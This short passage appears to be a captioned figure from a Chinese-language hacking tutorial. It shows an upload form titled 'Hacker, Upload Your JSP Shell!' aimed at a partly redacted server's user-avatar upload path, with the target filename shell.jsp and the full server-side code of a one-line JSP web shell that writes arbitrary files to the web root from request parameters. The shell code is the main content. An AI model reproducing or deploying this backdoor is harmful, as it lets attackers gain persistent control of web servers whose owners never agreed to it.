 Hacker,Upload Your JSP Shell!
服务端地址 220. 106/newcourse/userupload/avator/201001081756.jsp
保存成的文件名： shell.jsp 提交
服务端代码：
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes())
;%>
F4CK
Security Team
图 1-1-5